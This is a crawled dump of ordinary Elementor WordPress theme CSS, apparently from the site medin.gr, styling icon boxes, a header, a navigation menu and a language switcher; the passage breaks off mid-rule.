.elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-4761 .elementor-element.elementor-element-898cb2a.icon-position-mobile-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-4761 .elementor-element.elementor-element-898cb2a.icon-position-mobile-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-4761 .elementor-element.elementor-element-898cb2a .the7-box-wrapper .box-heading, .elementor-4761 .elementor-element.elementor-element-898cb2a .the7-box-wrapper .box-heading a{font-size:var( --e-global-typography-el_title_6-font-size );line-height:var( --e-global-typography-el_title_6-line-height );} .elementor-4761 .elementor-element.elementor-element-d952f0a.icon-position-mobile-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-4761 .elementor-element.elementor-element-d952f0a.icon-position-mobile-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-4761 .elementor-element.elementor-element-d952f0a.icon-position-mobile-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-4761 .elementor-element.elementor-element-d952f0a .the7-box-wrapper .box-heading, .elementor-4761 .elementor-element.elementor-element-d952f0a .the7-box-wrapper .box-heading a{font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );}#elementor-popup-modal-4761 .dialog-message{width:85vw;}#elementor-popup-modal-4761 .dialog-widget-content{width:85vw;}}@media screen and (max-width: 1100px) {  .icon-position-tablet-right .the7_icon_box_widget-b4fd149.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-tablet-left .the7_icon_box_widget-b4fd149.the7-box-wrapper .elementor-icon-div,  .icon-position-tablet-top .the7_icon_box_widget-b4fd149.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-position-tablet-top .the7_icon_box_widget-b4fd149.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-vertical-align-tablet-start.icon-position-tablet-top .the7_icon_box_widget-b4fd149.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-tablet-center.icon-position-tablet-top .the7_icon_box_widget-b4fd149.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-tablet-end.icon-position-tablet-top .the7_icon_box_widget-b4fd149.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-tablet-left .the7_icon_box_widget-b4fd149.the7-box-wrapper .box-content-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-b4fd149.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-tablet-left .the7_icon_box_widget-b4fd149.the7-box-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-b4fd149.the7-box-wrapper {    flex-wrap: unset;  }}@media screen and (max-width: 767px) {  .icon-position-mobile-right .the7_icon_box_widget-b4fd149.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-mobile-top .the7_icon_box_widget-b4fd149.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-position-mobile-left .the7_icon_box_widget-b4fd149.the7-box-wrapper .elementor-icon-div,  .icon-position-mobile-top .the7_icon_box_widget-b4fd149.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-vertical-align-mobile-start.icon-position-mobile-top .the7_icon_box_widget-b4fd149.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-mobile-center.icon-position-mobile-top .the7_icon_box_widget-b4fd149.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-mobile-end.icon-position-mobile-top .the7_icon_box_widget-b4fd149.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-mobile-left .the7_icon_box_widget-b4fd149.the7-box-wrapper .box-content-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-b4fd149.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-mobile-left .the7_icon_box_widget-b4fd149.the7-box-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-b4fd149.the7-box-wrapper {    flex-wrap: unset;  }}
@media screen and (max-width: 1100px) {  .icon-position-tablet-right .the7_icon_box_widget-898cb2a.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-tablet-left .the7_icon_box_widget-898cb2a.the7-box-wrapper .elementor-icon-div,  .icon-position-tablet-top .the7_icon_box_widget-898cb2a.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-position-tablet-top .the7_icon_box_widget-898cb2a.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-vertical-align-tablet-start.icon-position-tablet-top .the7_icon_box_widget-898cb2a.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-tablet-center.icon-position-tablet-top .the7_icon_box_widget-898cb2a.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-tablet-end.icon-position-tablet-top .the7_icon_box_widget-898cb2a.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-tablet-left .the7_icon_box_widget-898cb2a.the7-box-wrapper .box-content-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-898cb2a.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-tablet-left .the7_icon_box_widget-898cb2a.the7-box-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-898cb2a.the7-box-wrapper {    flex-wrap: unset;  }}@media screen and (max-width: 767px) {  .icon-position-mobile-right .the7_icon_box_widget-898cb2a.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-mobile-top .the7_icon_box_widget-898cb2a.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-position-mobile-left .the7_icon_box_widget-898cb2a.the7-box-wrapper .elementor-icon-div,  .icon-position-mobile-top .the7_icon_box_widget-898cb2a.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-vertical-align-mobile-start.icon-position-mobile-top .the7_icon_box_widget-898cb2a.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-mobile-center.icon-position-mobile-top .the7_icon_box_widget-898cb2a.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-mobile-end.icon-position-mobile-top .the7_icon_box_widget-898cb2a.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-mobile-left .the7_icon_box_widget-898cb2a.the7-box-wrapper .box-content-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-898cb2a.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-mobile-left .the7_icon_box_widget-898cb2a.the7-box-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-898cb2a.the7-box-wrapper {    flex-wrap: unset;  }}
@media screen and (max-width: 1100px) {  .icon-position-tablet-right .the7_icon_box_widget-d952f0a.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-tablet-left .the7_icon_box_widget-d952f0a.the7-box-wrapper .elementor-icon-div,  .icon-position-tablet-top .the7_icon_box_widget-d952f0a.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-position-tablet-top .the7_icon_box_widget-d952f0a.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-vertical-align-tablet-start.icon-position-tablet-top .the7_icon_box_widget-d952f0a.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-tablet-center.icon-position-tablet-top .the7_icon_box_widget-d952f0a.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-tablet-end.icon-position-tablet-top .the7_icon_box_widget-d952f0a.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-tablet-left .the7_icon_box_widget-d952f0a.the7-box-wrapper .box-content-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-d952f0a.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-tablet-left .the7_icon_box_widget-d952f0a.the7-box-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-d952f0a.the7-box-wrapper {    flex-wrap: unset;  }}@media screen and (max-width: 767px) {  .icon-position-mobile-right .the7_icon_box_widget-d952f0a.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-mobile-top .the7_icon_box_widget-d952f0a.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-position-mobile-left .the7_icon_box_widget-d952f0a.the7-box-wrapper .elementor-icon-div,  .icon-position-mobile-top .the7_icon_box_widget-d952f0a.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-vertical-align-mobile-start.icon-position-mobile-top .the7_icon_box_widget-d952f0a.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-mobile-center.icon-position-mobile-top .the7_icon_box_widget-d952f0a.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-mobile-end.icon-position-mobile-top .the7_icon_box_widget-d952f0a.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-mobile-left .the7_icon_box_widget-d952f0a.the7-box-wrapper .box-content-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-d952f0a.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-mobile-left .the7_icon_box_widget-d952f0a.the7-box-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-d952f0a.the7-box-wrapper {    flex-wrap: unset;  }}

--- FILE ---
content_type: text/css
request_url: https://medin.gr/wp-content/uploads/elementor/css/post-2900.css?ver=1767744001
body_size: 2526
content:
.elementor-2900 .elementor-element.elementor-element-c38379c:not(.elementor-motion-effects-element-type-background), .elementor-2900 .elementor-element.elementor-element-c38379c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-el_0 );}.elementor-2900 .elementor-element.elementor-element-c38379c > .elementor-container{min-height:110px;}.elementor-2900 .elementor-element.elementor-element-c38379c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2900 .elementor-element.elementor-element-c38379c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2900 .elementor-element.elementor-element-c38379c:not(.the7-e-sticky-spacer).the7-e-sticky-effects > .elementor-container, .the7-e-sticky-effects:not(.the7-e-sticky-spacer) .elementor-element.elementor-element-c38379c:not(.fix) > .elementor-container{min-height:70px;}.elementor-element-c38379c > .elementor-container{min-height:0;}.elementor-2900 .elementor-element.elementor-element-c38379c.e-container.the7-e-sticky-effects:not(.the7-e-sticky-spacer){--min-height:70px;}.elementor-2900 .elementor-element.elementor-element-c38379c.e-con.the7-e-sticky-effects:not(.the7-e-sticky-spacer){--min-height:70px;}.elementor-bc-flex-widget .elementor-2900 .elementor-element.elementor-element-ecefd2d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2900 .elementor-element.elementor-element-ecefd2d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2900 .elementor-element.elementor-element-ecefd2d{max-width:var(--the7-target-width, fit-content);flex:0 1 var(--the7-target-width, fit-content);min-width:initial;--the7-target-width:200px;}.elementor-2900 .elementor-element.elementor-element-ecefd2d > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-2900 .elementor-element.elementor-element-3bb6335{text-align:left;}.elementor-2900 .elementor-element.elementor-element-3bb6335 img, .elementor-2900 .elementor-element.elementor-element-3bb6335 svg{width:170px;}.elementor-2900 .elementor-element.elementor-element-3bb6335 svg{height:auto;}body .the7-e-sticky-effects:not(.the7-e-sticky-spacer) .the7-img-sticky-size-effect-yes.elementor-element-3bb6335 img,
		body .the7-e-sticky-effects:not(.the7-e-sticky-spacer) .the7-img-sticky-size-effect-yes.elementor-element-3bb6335 svg{width:140px;}.elementor-bc-flex-widget .elementor-2900 .elementor-element.elementor-element-9cc2aaf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2900 .elementor-element.elementor-element-9cc2aaf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2900 .elementor-element.elementor-element-9cc2aaf.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2900 .elementor-element.elementor-element-9cc2aaf{max-width:initial;flex:none;min-width:25px;}.elementor-2900 .elementor-element.elementor-element-574c4a5{width:auto;max-width:auto;align-self:center;}.elementor-2900 .elementor-element.elementor-element-574c4a5 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-2900 .elementor-element.elementor-element-574c4a5 .cpel-switcher__nav{--cpel-switcher-space:14px;}.elementor-2900 .elementor-element.elementor-element-574c4a5.cpel-switcher--aspect-ratio-11 .cpel-switcher__flag{width:25px;height:25px;}.elementor-2900 .elementor-element.elementor-element-574c4a5.cpel-switcher--aspect-ratio-43 .cpel-switcher__flag{width:25px;height:calc(25px * 0.75);}.elementor-2900 .elementor-element.elementor-element-574c4a5 .cpel-switcher__flag img{border-radius:0px;}.elementor-bc-flex-widget .elementor-2900 .elementor-element.elementor-element-5032afc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2900 .elementor-element.elementor-element-5032afc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2900 .elementor-element.elementor-element-5032afc.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2900 .elementor-element.elementor-element-5032afc{max-width:initial;flex:1 0 0;min-width:25px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-wrap{--position:relative;--width:var(--sub-menu-width);--sub-width:100%;--sub-left:0px;--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 0px)) var(--submenu-padding-right, 20px) var(--submenu-padding-bottom, 20px) var(--submenu-padding-left, 20px);--sub-margins:0 var(--sub-menu-right-gap, 0px) 0 var(--sub-menu-left-gap, 0px);--left:calc(var(--first-level-submenu-offset));--right:auto;--first-item-offset:0px;--last-item-offset:auto;--submenu-max-width:var(--default-submenu-max-width);--justify:flex-end;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal .depth-0 > .horizontal-sub-nav{--position:relative;--width:var(--sub-menu-width);--sub-width:100%;--sub-left:0px;--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 0px)) var(--submenu-padding-right, 20px) var(--submenu-padding-bottom, 20px) var(--submenu-padding-left, 20px);--sub-margins:0 var(--sub-menu-right-gap, 0px) 0 var(--sub-menu-left-gap, 0px);--left:calc(var(--first-level-submenu-offset));--right:auto;--first-item-offset:0px;--last-item-offset:auto;--submenu-max-width:var(--default-submenu-max-width);}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal .depth-0 > .the7-e-mega-menu-sub-nav{--position:relative;--width:var(--sub-menu-width);--sub-width:100%;--sub-left:0px;--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 0px)) var(--submenu-padding-right, 20px) var(--submenu-padding-bottom, 20px) var(--submenu-padding-left, 20px);--sub-margins:0 var(--sub-menu-right-gap, 0px) 0 var(--sub-menu-left-gap, 0px);--left:calc(var(--first-level-submenu-offset));--right:auto;--first-item-offset:0px;--last-item-offset:auto;--submenu-max-width:var(--default-submenu-max-width);}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav{--h-menu-sub-nav-justify-content:flex-start;--h-menu-sub-nav-align-items:flex-start;--h-menu-sub-nav-text-align:left;--submenu-side-gap:20px;--sub-icon-size:12px;--sub-icon-spacing:3px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav > li a .submenu-indicator, .elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-dropdown > ul > li a .submenu-indicator{order:2;margin-left:var(--sub-icon-spacing);}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-toggle{align-self:var(--justify, center);min-width:40px;min-height:40px;color:var( --e-global-color-el_color_7 );}.elementor-2900 .elementor-element.elementor-element-8f64d38{width:auto;max-width:auto;--grid-row-gap:30px;--sub-menu-gap:20px;--sub-menu-right-gap:0px;--sub-menu-left-gap:-15px;--sub-menu-bottom-gap:0px;--submenu-padding-top:20px;--submenu-padding-right:20px;--submenu-padding-bottom:20px;--submenu-padding-left:20px;--submenu-item-color:var( --e-global-color-el_color_7 );}.elementor-2900 .elementor-element.elementor-element-8f64d38 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal li.depth-0 > a, .elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal--main .horizontal-sub-nav{--icon-display:none;--icon-column-gap:0px;--icon-column-width:0px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li:not(.item-divider):not(:first-child):not(:last-child) {padding-left:calc(30px/2);padding-right:calc(30px/2);}.elementor-2900 .elementor-element.elementor-element-8f64d38.widget-divider-yes .first-item-border-hide .dt-nav-menu-horizontal > li:nth-child(2){padding-left:0;}.elementor-2900 .elementor-element.elementor-element-8f64d38.widget-divider-yes .last-item-border-hide .dt-nav-menu-horizontal > li:nth-last-child(2){padding-right:0;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal{min-height:30px;--decoration-height:1px;--icon-size:12px;--icon-spacing:3px;} .elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li > a .menu-item-text{font-family:"Poppins", Sans-serif;font-size:16px;line-height:1.3em;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li > a{padding:2px 0px 2px 0px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li > a:after{height:1px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal li.depth-0 > a{--icon-margin:0 var(--icon-column-gap) 0 0;--icon-grid-template:" icon before" " icon header " " icon subtitle " " icon empty";--icon-grid-columns:max(var(--icon-column-width, 1em), max-content) max-content;--column-gap:var(--icon-column-gap);--row-gap:0px;--icon-column-spacing:5px;--icon-column-size:16px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal li.menu-item.depth-0 > a .menu-item-text > i{font-size:16px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal li.menu-item.depth-0 > a .menu-item-text > img, .elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal li.menu-item.depth-0 > a .menu-item-text > svg{width:16px !important;height:16px!important;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li > a .submenu-indicator i{font-size:12px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li > a .submenu-indicator svg{width:12px;height:12px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li > a  .submenu-indicator{margin-left:3px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li > a .submenu-indicator{color:var( --e-global-color-el_color_7_2 );}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li > a svg{fill:var( --e-global-color-el_color_7_2 );color:var( --e-global-color-el_color_7_2 );}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-dropdown .dt-nav-menu-horizontal--main{top:calc(100% + 20px);padding:20px 20px 20px 20px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li > .horizontal-sub-nav, .elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li > .horizontal-sub-nav .horizontal-sub-nav{min-width:calc(280px);--sub-menu-width:280px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-dropdown{--sub-menu-width:280px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li > .horizontal-sub-nav:before, .elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal > li > .horizontal-sub-nav .horizontal-sub-nav, .elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-dropdown .dt-nav-menu-horizontal--main{background-color:var( --e-global-color-el_0 );border-radius:6px 6px 6px 6px;box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.2);}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav > li:not(:last-child){padding-bottom:20px;--sub-grid-row-gap:20px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-dropdown .horizontal-sub-nav .horizontal-sub-nav{padding-top:20px;--sub-grid-row-gap:20px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav > li a .menu-item-text{font-size:15px;line-height:1.3em;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav li > a{color:var( --e-global-color-el_color_7 );}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav > li:not(.act) > a:hover{color:var( --e-global-color-el_color_1 );}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav > li.act > a{color:var( --e-global-color-el_color_1 );}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal--main .horizontal-sub-nav {--icon-margin:0 var(--icon-column-gap) 0 0;--icon-grid-template:" icon before" " icon header " " icon subtitle " " icon empty";--icon-grid-columns:max(var(--icon-column-width, 1em), max-content) max-content;--column-gap:var(--icon-column-gap);--row-gap:0px;--icon-column-spacing:5px;--icon-column-size:16px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav li.menu-item > a .menu-item-text > i{font-size:16px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav li.menu-item > a .menu-item-text > img, .elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav li.menu-item > a .menu-item-text > svg{width:16px !important;height:16px!important;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav .submenu-indicator i{font-size:12px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav .submenu-indicator, .elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav .submenu-indicator svg{width:12px;height:12px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav li > a .submenu-indicator{color:var( --e-global-color-el_color_7_2 );}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-sub-nav li > a .submenu-indicator svg{fill:var( --e-global-color-el_color_7_2 );color:var( --e-global-color-el_color_7_2 );}.elementor-2900 .elementor-element.elementor-element-8f64d38 .menu-toggle-icons{font-size:36px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .menu-toggle-icons svg{width:36px;height:36px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-toggle svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.no-touchevents .elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-toggle:hover{color:var( --e-global-color-el_color_1 );}.no-touchevents .elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-toggle:hover svg{fill:var( --e-global-color-el_color_1 );color:var( --e-global-color-el_color_1 );}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-toggle.elementor-active{color:var( --e-global-color-el_color_7 );}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-toggle.elementor-active svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-bc-flex-widget .elementor-2900 .elementor-element.elementor-element-8bb26b7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2900 .elementor-element.elementor-element-8bb26b7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2900 .elementor-element.elementor-element-8bb26b7{max-width:fit-content;flex:0 1 fit-content;min-width:initial;}.elementor-2900 .elementor-element.elementor-element-8bb26b7 > .elementor-element-populated{padding:0px 30px 0px 0px;} .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button, .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button .popup-icon,  .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button:hover,  .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button:focus, .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-hover:hover .box-button{background:var( --e-global-color-el_color_1 );}.elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button.elementor-button:hover, .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button.elementor-button:focus, .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button.elementor-button:hover .popup-icon, .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button.elementor-button:focus .popup-icon,  .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-hover:hover .box-button.elementor-button, .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-hover:hover .box-button.elementor-button .popup-icon{background:var( --e-global-color-el_color_1_2 );}.elementor-2900 .elementor-element.elementor-element-d8e0e62{width:auto;max-width:auto;}.elementor-2900 .elementor-element.elementor-element-d8e0e62 > .elementor-widget-container{margin:0px 15px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button, .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button *{color:var( --e-global-color-el_0 );}.elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button svg{fill:var( --e-global-color-el_0 );color:var( --e-global-color-el_0 );}.elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button.elementor-button:hover, .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button.elementor-button:focus, .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button.elementor-button:hover *, .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button.elementor-button:focus *, .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-hover:hover .box-button.elementor-button, .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-hover:hover .box-button.elementor-button *{color:var( --e-global-color-el_0 );}.elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button.elementor-button:hover svg, .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-button.elementor-button:focus svg, .elementor-2900 .elementor-element.elementor-element-d8e0e62 .box-hover:hover .box-button.elementor-button svg{fill:var( --e-global-color-el_0 );color:var( --e-global-color-el_0 );}.elementor-2900 .elementor-element.elementor-element-e8cb7b6{width:auto;max-width:auto;}.elementor-2900 .elementor-element.elementor-element-e8cb7b6 .cpel-switcher__nav{--cpel-switcher-space:14px;}.elementor-2900 .elementor-element.elementor-element-e8cb7b6.cpel-switcher--aspect-ratio-11 .cpel-switcher__flag{width:25px;height:25px;}.elementor-2900 .elementor-element.elementor-element-e8cb7b6.cpel-switcher--aspect-ratio-43 .cpel-switcher__flag{width:25px;height:calc(25px * 0.75);}.elementor-2900 .elementor-element.elementor-element-e8cb7b6 .cpel-switcher__flag img{border-radius:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-2900 .elementor-element.elementor-element-9cc2aaf{width:10%;}.elementor-2900 .elementor-element.elementor-element-5032afc{width:79.642%;}}@media(max-width:1100px){.elementor-2900 .elementor-element.elementor-element-c38379c > .elementor-container{min-height:80px;}.elementor-2900 .elementor-element.elementor-element-ecefd2d{max-width:fit-content;flex:0 1 fit-content;min-width:initial;}.elementor-2900 .elementor-element.elementor-element-3bb6335 img, .elementor-2900 .elementor-element.elementor-element-3bb6335 svg{width:150px;}.elementor-2900 .elementor-element.elementor-element-3bb6335 svg{height:auto;}.elementor-2900 .elementor-element.elementor-element-9cc2aaf{max-width:initial;flex:1 0 0;min-width:25px;}.elementor-2900 .elementor-element.elementor-element-9cc2aaf > .elementor-element-populated{padding:11px 25px 0px 0px;}.elementor-2900 .elementor-element.elementor-element-574c4a5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2900 .elementor-element.elementor-element-5032afc{max-width:fit-content;flex:0 1 fit-content;min-width:initial;}.elementor-2900 .elementor-element.elementor-element-5032afc > .elementor-element-populated{padding:0px 25px 0px 0px;}.elementor-2900 .elementor-element.elementor-element-8f64d38 .horizontal-menu-wrap{--position:static;--width:calc(100vw - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-width:calc(100% - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-left:var(--sub-menu-left-gap, 0px);--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 20px)) calc(var(--sub-menu-right-gap, 0px) + var(--submenu-padding-right, 20px)) var(--submenu-padding-bottom, 20px) calc(var(--sub-menu-left-gap, 0px) + var(--submenu-padding-left, 20px));--sub-margins:0;--left:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--right:auto;--first-item-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--first-level-submenu-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--last-item-offset:auto;--submenu-max-width:calc(100vw - var(--scrollbar-width, 0px));}.elementor-2900 .elementor-element.elementor-element-8f64d38 .dt-nav-menu-horizontal .depth-0 > .horizontal-sub-nav{--position:static;--width:calc(100vw - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 